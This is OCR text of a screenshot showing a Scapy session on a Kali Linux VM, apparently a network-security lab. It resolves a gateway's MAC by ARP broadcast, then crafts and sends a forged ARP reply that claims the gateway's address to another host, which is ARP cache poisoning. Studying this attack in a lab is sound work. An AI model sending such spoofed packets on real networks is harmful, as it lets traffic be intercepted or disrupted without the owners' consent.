 kali-linux-2022.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 4:22
Scapy v2.4.4
File Actions Edit View Help
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.222.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:22:46:4f
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:22:46:4f
psrc= 172.16.222.124
hwdst= 00:00:00:00:00:00
pdst= 172.16.222.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> print(gw_mac)
08:00:27:0b:3b:42
>>> arpspoofed=ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.133", hwdst="08:00:27:0b:3b:42")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl